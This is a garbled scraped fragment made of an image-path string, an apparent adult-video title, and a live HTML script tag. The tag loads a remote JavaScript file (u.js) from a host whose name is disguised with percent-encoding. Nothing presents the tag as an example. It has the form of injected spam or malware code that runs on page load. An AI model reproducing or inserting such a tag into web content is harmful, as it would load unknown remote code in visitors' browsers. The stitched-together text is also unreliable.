 SAT0064 阖家啪啪庆团圆-EP1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>